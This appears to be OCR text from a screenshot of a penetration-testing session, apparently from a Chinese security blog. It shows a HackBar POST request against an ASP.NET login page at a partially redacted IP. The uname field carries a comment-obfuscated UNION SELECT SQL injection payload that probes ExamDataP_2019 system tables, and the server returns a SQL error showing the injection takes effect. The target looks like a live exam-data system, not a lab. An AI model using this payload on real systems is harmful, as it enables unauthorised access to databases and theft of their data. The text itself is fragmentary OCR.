 115. :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
9
5
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透与Python...
{result:"0",errorinfo:"登录异常！1,(select/**/22/**/from/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/where/**/1=1/**/and/**/1=1)/**/from/**/11),60 附近有语法错
误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://115 :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/(select/**/'1,
(select/**/22/**/from/**/ExamDataP_2019..syscolumns,ExamDataP_2019..sysobjects/**/where/**/1=1/**/and/**/1=1)/**/from/**/11),60,60,60,60,60,60,60,60,60,60--&pwd=123456&valCode=9526&telphone=
微信号: hackctf